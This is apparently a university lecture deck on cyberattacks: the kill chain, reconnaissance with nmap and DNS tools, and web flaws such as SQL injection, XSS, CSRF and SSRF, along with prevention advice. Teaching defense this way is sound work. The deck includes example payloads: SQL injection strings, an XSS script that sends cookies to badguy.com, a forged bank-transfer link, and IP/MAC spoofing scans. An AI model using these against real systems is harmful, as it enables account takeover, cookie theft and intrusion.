Slide 1


Security – Session 6: Attacks
Prof. Dr.-Ing. Sebastian Schlesinger
Professor of Business Computer Science (Infrastructure & Security)

Slide 2
Agenda
How do attackers proceed?
Web Application Security Vulnerabilities
Network Vulnerabilities
Ethical Hacking and Penetration Testing
Useful Tools for PenTesting for Variouses Attack Phases

Slide 3
Agenda
How do attackers proceed?
Web Application Security Vulnerabilities
Network Vulnerabilities
Ethical Hacking and Penetration Testing
Useful Tools for PenTesting for Variouses Attack Phases

Slide 4
Phases in an attack – Cyber Kill Chain
Reconnaissance
Weaponization
Delivery
Installation
Exploitation
Command & Control
Actions on Objective
Model from Lockheed Martin
Notes:
Reconnaissance: Research, identification, selection of targets
Harvesting email addresses, conference information etc.
Kann man noch in Footprinting, Scanning, Enumeration aufteilen
Footprinting: goal: create near complete profile of an organization’s security posture; Ziel: “Karte” der Assets
Scanning: Inspecting the walls and doors and windows as potential entrypoints
Enumeration:
Weaponization: Pairing remote access malware with exploit into deliverable payload
Coupling exploit with backdoor into deliverable payload
Delivery: Transmission of weapon to target
Delivering weaponized bundle to victim via email, web, USB etc.
Exploitation: Once delivered, weapon’s code triggered
Exploiting a vuln to execute code on victim’s system
Installation: praktisch persistence, installing backdoor
Installing malware on the asset
Command & Control: Outside server communicates with weapons providing hands on keyboard access inside the target’s network
Command channel for remote manipulation of victim
Actions on objective: with ‘hands on keyboard’ access, intruders accomplish their original goals

Slide 5

Information Gathering
Objectives:
Collecting network information (domain names, IP addressing schemes, and network protocols)
Collecting system information (user and group names, routing tables, and system names)
Collecting organization information (employee details, company directory, and location details)
Tools:
Publicly available information
Google etc.
Perform Google hacking (advanced Google searches, e.g. keyword:domain.com, customer AND login site: domain.com etc.)
Social Media platforms
Enterprise information
Location information
Employee information
SHODAN (search engine for IoT and networks directly connected to the internet)
WHOIS databases
DNS footprinting (dig, nslookup)
DNS interrogation (zone transfers → nslookup, set type=any, ls –d domain.com >/> /tmp/zone_out etc.), dnsrecon –d hwr-berlin.de etc.
ARIN.net (IP-based)
Network Reconnaissance: traceroute
Subdomains: theHarvester

Slide 6
Information Gathering
Nmap with various probing options, e.g.
Find out the open ports of our nameserver → just plain nmap
Nmap –A –T4 –p- IP → -A operating system, -T timing (0-5, too not send too many requests per time unit), -p the port range (-p- all ports), all TCP by default, otherwise e.g. –p U:53
Can also obfuscate your own footprint, e.g. nmap –spoof-mac 0 IP → changes MAC addresses, sudo nmap –S IP –e eth0 otherIP spoofs your IP
Stealth scanning sudo nmap –sS –p80 IP
Do various scans and check what’s happening on wireshark
dnsenum zonetransfer.me
dnsmap Microsoft.com
spiderfoot → creates graph of domain

Slide 7

MITRE ATTACK Framework

Slide 8

MITRE Attack Framework

Slide 9

MITRE Attack Framework

Slide 10

MITRE Attack Framework Mitigations

Slide 11
Agenda
How do attackers proceed?
Web Application Security Vulnerabilities
Network Vulnerabilities
Ethical Hacking and Penetration Testing
Useful Tools for PenTesting for Variouses Attack Phases

Slide 12
Securing your Web Application
Creating a Web application is easy, but creating a secure Web application is hard and tedious.
Because of the multi-tiered architecture, security flaws may appear at many levels.
You need to secure your database, your server, your application, and your network.
Result: To create a secure Web application, you need to examine every layer.

Slide 13
Securing your Web Application: Threats!
Application-Layer:
SQL Injection
Cross-Site-Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Authentication Breakdown
Unvalidated Input
Server-Layer:
Denial-of-Service (DoS)
OS Exploitation
Network-Layer:
Packet-Sniffing
Man-In-The-Middle Attacks (MITM)
DNS Attack
User-Layer:
Phishing
Key-logging

Slide 14


OWASP
Open Web Application Security Project (OWASP) ist eine non-profit Organisation, die sich der Sicherheit von Software verschrieben hat.

Slide 15



SQL Injection: What is wrong?
<form action="dispatcher?operation=login" method="post">
<input
<input
<input
</form>
name="username" type="text"> name="password" type="password"> type="submit" value=“Submit">
String username = request.getParameter("username"); String password = request.getParameter("password"); Statement stmt =
con.createStatement("select * from TBL_USERS"
+"where username ='"+ username +
+"' and password = '"+ password+"'");

Slide 16


SQL Injection: What is wrong?
What if the input from the client is:
username = admin';-–
The SQL now transforms into:
select * from TBL_USERS
where username = 'admin';-– ' and password = '123';
Note: Everything after the -– is ignored by the database, since it is marked as a comment. The result is that the client has logged in as the admin user without knowing the password.
This is known as an SQL injection attack!

Slide 17


SQL Injection: What is wrong?
Another example:
http://moviesite.com/dispatcher?action=profile&id=1234567
String id = request.getParameter("id"); Statement stmt = con.createStatement("select * from TBL_USERS"
+"where id ='"+ id +’”);
In this case, the injection happens when the attacker modifies the URL like so:
http://moviesite.com/dispatcher?action=profile&id=' or '1'='1

Slide 18


SQL Injection: Summary!
Problem: Client inputs SQL code using input parameters (e.g. in a form). These parameters are then used to dynamically construct SQL queries. This also affects ORM solutions such as Hibernate.
Consequences:
Loss of Confidentiality: Attackers can access sensitive data.
Authentication & Authorization: Attackers can gain access to privileged accounts or systems without passwords.
Integrity: Attackers can change the information stored in the database.
Source: http://xkcd.com/327/

Slide 19



SQL Injection: Prevention!!
Parameterized SQL statements: i.e., PreparedStatements Parameter values are quoted. This preserves intent of the query.
Use Stored Procedures: (but implement this carefully).
Escape user-input: All user-supplied input should be escaped (e.g. using double quotes).
Whitelisting (Positive filtering): Specify a set of characters that are allowed and everything else is rejected.
Privilege Settings: Give least privilege to your application (only DB reads, writes only where required, use non-admin accounts).

Slide 20


Cross Site Scripting (XSS): What is wrong?
<FORM ACTION="hello" >
<B>Your name: </B>
<INPUT
<INPUT
</FORM>
NAME="name" TYPE="text" SIZE=“10">
TYPE="submit" VALUE="Now click”>
protected void doGet(HttpServletRequest request,
HttpServletResponse response){
String name = request.getParameter("name"); response.setContentType("text/html");
...
out.println("<H1> "Hello"+ name + "!</H1>"); ..
}

Slide 21


Cross Site Scripting (XSS): What is wrong?
Suppose the victim is given this URL by the attacker (www.badguy.com):
http://www.vulnerable.com/welcome.php?name=
<script>window.open ("http://www.badguy.com/ collect.php?cookie= "+document.cookie) </script>
The web page would then be injected with the following script:
<html>
<body>
<script>window.open("http://www.badguy.com/ collect.php?cookie=" +document.cookie)</ script>, welcome to our site.
</body>
</html>

Slide 22


Cross Site Scripting (XSS): Summary!
An attacker attaches a script with an HTTP response. The script executes with privileges available to the responding web application and the attacker is able to access privileged information only available to the user or the web application.
Reflected XSS attack: Using a constructed URL or results page (previous example!).
Stored XSS attack: Using POST to store the bad URL inside a comment/forum. One possible use is to get access to cookies belonging to clients of the Web page (Cross Site Request Forgery).
Since cookies often contain authentication information, this could allow the attacker to impersonate the victim.

Slide 23




XSS Types
Reflected XSS
Stored / Persisted XSS
Submission via e.g. blog post, input form, chat etc. → content is persisted and loaded for every user
DOM-based XSS

Slide 24

Exkurs: Juice Shop

Slide 25

Demo: DOM-based XSS

Slide 26


Cross Site Scripting (XSS): Prevention!!
Filter all input parameters from HTTP GET and POST (Even if you use client-side validation) … Characters with special meaning in HTML and JavaScript, e.g., <, >, (, ), #, & should be removed or substituted (e.g., < becomes &lt;) … This may also require filtering all types of active content (JavaScript, ActiveX, etc.).
But it’s easy to forget something, so it’s better to specify what characters are allowed, e.g., [A-Za-z0-9]. i.e. a positive filtering approach works best!
Positive filtering: Specify what is allowed, anything that does not match is rejected.
Negative filtering: Specify what is not allowed, everything else goes.
Make sure that the client and server agree on the character set (Unicode, UTF-8).
Reference, See: OWASP

Slide 27



Cross Site Request Forgery (CSRF): Summary!
Send a victim with a specially-crafted URL that contains a malicious request for a target site.
Takes advantage of the fact that the victim may be authenticated to the target site to perform privileged operations.
The attacker gains access to cookies and the web application cannot distinguish between a legitimate request and an attacker's request.
If the victim is an admin, then the entire site could be compromised as the attacker can gain access to victim's credentials.
Example: “Bob is logged into his bank account.
Eve sends an HTML email to Bob containing this line”…
<a href="http://bank.com/transfer.do? acct=Eve&amount=100000">View my Pictures!</a>

Slide 28


CSRF Process
CSRF works if sessions are identified by Cookies
Hacker Website
→ If user is logged into website (and hence has session cookie), the browser will include the cookie and use it for the request, unless SameSite cookies are set in browser

Slide 29
Cross Site Request Forgery (CSRF): Prevention!!
Checking the "Referrer" header in the request.
CSRF token: = unique, secret, unpredictable value generated on server side and shared with client; client must include that in each request (i.e., proof the possession of the secret)
SameSite cookies: browser sec mechanism to check if cookies are included in request originating from other websites
Implementing some form of Challenge-Response (e.g. CAPTCHA) on high-value functions.
Reference, See: OWASP

Slide 30



Unvalidated Input: What is wrong?
This is a HTML form which is about to submit a book purchase order. The price field is used to ensure that the price of the currently chosen book is passed with the order.
<form method="POST" action="page.jsp"> Buy this book!
<input type="hidden" name="price" value="20.00">
<input type="submit" …>
</form>
The client can download the page and change the form and edit the value of the price input (and modifying the action attribute of the form element).
Seems like an incredibly stupid way to build a Web app, but there are actually apps out there that are built like this, and even worse, there are books available that teach people to do it like this!

Slide 31

Unvalidated Input: Summary!
Clients can easily circumvent checks in the HTML code itself, such as hidden parameters (eg., price) and JavaScript code.
How: Download the page to your computer, edit the HTML and/or JavaScript, load up the modified page in your browser, fill in illegal parameters, and click ”Submit”.
Result: Client-side validation is useful for performance reasons, but useless from a security point of view.

Slide 32

Unvalidated Input: Prevention!!
Never trust any input from the user, and never trust client side input validation!
All parameters must be validated on the server side before they are used.
Positive filtering is better than negative filtering!
Good design would involve a library of functions that provide the necessary checks.

Slide 33

Session Management: Problem or Solution?!
Poor management of session IDs can lead to different attacks such as:
Cross-Site Request Forgery (CSRF)
Session spoofing and hijacking
Broken Authentication
Privilege Escalation
Sensitive Data Leakage
… and many more!

Slide 34
Session Management: Problem or Solution?!
Therefore, the session identifier must be considered as an important asset to secure … following some of the protection plans below can avoid security threats:
Implementing Strict Timeouts (Idle, Absolute, Renewal).
Session-ID must be renewed when an authentication state is passed (i.e. on logging in and logging out).
Forcing Session Logout when client window is closed.
Disallowing cross-tab shared sessions (i.e. one session per tab!).
Ensuring session IDs cannot be easily guessed (use a large space and generate ids with a good random number generator).
Use the framework's session id generator.
Always check for session ID reuse (different user-agent, IP address, etc.)
Check for authentication for privileged operations.

Slide 35
Session Management: Problem or Solution?!
Proper Cookie Management: Session IDs are stored on the browser side in cookies. Therefore, cookies should be managed properly ensure security of sessions…
Use "Domain" and "Path" attributes to restrict the scope of cookies to narrow subdomains.
Use "Secure" attribute to force browsers to send cookies over HTTPS.
Use "HttpOnly" attribute to prevent scripts from accessing the cookies (limited security).
Use "X-XSS-Protection" header to allow browsers to detect reflected XSS attacks.
Use "Content-Security-Policy" headers to instruct browsers to only load resources from whitelisted locations.
There are a ton of Headers to activate out there:
https://cheatsheetseries.owasp.org/cheatsheets/HTTP_Headers_Cheat_Sheet.html#:~:text=The%20HTTP%20X%2DXSS%2DProtection,site%20scripting%20(XSS)%20attacks.

Slide 36
Cross-Origin-Resource Sharing (CORS) Motivation and Same Site Origin Policy
CORS enables loading of resources from different domains
Why necessary? → Modern apps often use APIs or resources from third parties (e.g. pulling videos from video platform, pulling fonts
Why is that a problem? CSRF
How is that solved?
→ Same-Origin Policy: Modern browsers require clients to only request resources with the same origin as the URL of the client
Examples:
URL | Outcome | Reason
http://store.aws.com/dir2/new.html | Same origin | Only the path differs
http://store.aws.com/dir/inner/other.html | Same origin | Only the path differs
https://store.aws.com/page.html | Different origin | Different protocol
http://store.aws.com:81/dir/page.html | Different origin | Different port (http:// is port 80 by default)
http://news.aws.com/dir/page.html | Different origin | Different host
Source: https://aws.amazon.com/what-is/cross-origin-resource-sharing/?nc1=h_ls

Slide 37


CORS part II
‘current origin’
‘cross origin’
CORS Example: https://github.com/shrutikapoor08/blogs/tree/master/code-examples/CORS
So, the client checks if the responses are from a valid domain (set by the Access-Control-Allow-Origin header).
Sources: https://www.freecodecamp.org/news/access-control-allow-origin-header-explained/ , https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS#the_http_response_headers

Slide 38

Server-Side Request Forgery (SSRF)
Idea:
Attacker circumvents access controls by modifying request for backend calls
Typically supplying URL with 127.0.0.1

Slide 39



SSRF process
request to lookup stock
backend is called
Attacker modifies request
Why does this work?
Request comes from own machine thereby circumventing authentication / access control
Also possible to attack weaker protected backend machines
more here: https://portswigger.net/web-security/ssrf

Slide 40

Where to look for SSRF
From a report 76 publicly disclosed reports on hackerone

Slide 41
